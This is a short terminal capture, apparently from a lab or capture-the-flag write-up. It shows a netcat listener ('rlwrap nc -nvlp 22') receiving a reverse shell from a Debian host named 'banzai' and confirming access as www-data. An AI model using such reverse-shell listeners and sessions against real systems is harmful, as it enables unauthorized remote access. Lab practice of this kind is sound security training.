 ┌──(thehunt㉿thehunt)-[~]
└─$ rlwrap nc -nvlp 22
listening on [any] 22 ...
connect to [192.168.45.158] from (UNKNOWN) [192.168.191.56] 46138
Linux banzai 4.9.0-12-amd64 #1 SMP Debian 4.9.210-1 (2020-01-20) x86_64 GNU/Linu
 05:29:12 up 9 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$